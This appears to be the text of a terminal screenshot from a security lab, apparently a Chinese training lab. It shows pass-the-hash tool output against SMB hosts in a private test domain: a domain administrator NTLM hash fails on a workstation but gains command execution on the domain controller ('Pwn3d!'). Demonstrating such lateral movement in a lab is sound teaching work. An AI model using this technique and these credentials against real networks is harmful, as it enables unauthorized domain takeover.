 root@kali:/home/kali/Desktop
[*] completed: 41.02% (105/256)
SMB 192.168.52.128 445 BAI-PC [*] Windows 7 Professional 7
601 Service Pack 1 x64 (name:BAI-PC) (domain:tubai.com) (signing:False) (SMBv1:T
rue)
SMB 192.168.52.129 445 AD-SERVER [*] Windows Server 2008 R2 S
tandard 7601 Service Pack 1 x64 (name:AD-SERVER) (domain:tubai.com) (signing:Tru
e) (SMBv1:True)
SMB 192.168.52.128 445 BAI-PC [-] tubai.com\administrator:
2b07f7b579bb97532a9eb37753765d8f STATUS_TRUSTED_RELATIONSHIP_FAILURE
SMB 192.168.52.129 445 AD-SERVER [+] tubai.com\administrator
2b07f7b579bb97532a9eb37753765d8f (Pwn3d!)
SMB 192.168.52.129 445 AD-SERVER [+] Executed command
SMB 192.168.52.129 445 AD-SERVER AD-server
ERROR:impacket.smbserver:SMB2_TREE_CONNECT not found ADMIN$
花指令安全实验室